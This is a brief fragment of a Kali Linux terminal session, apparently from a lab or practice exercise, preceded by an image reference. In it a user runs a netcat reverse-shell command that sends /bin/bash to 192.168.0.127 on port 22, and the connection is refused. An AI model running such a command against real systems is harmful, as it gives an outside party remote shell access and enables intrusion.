 ^C
┌──(kali㉿kali)-[/home]
└─$ nc -e /bin/bash 192.168.0.127 22
(UNKNOWN) [192.168.0.127] 22 (ssh) : Connection refused
┌──(kali㉿kali)-[/home]
└─$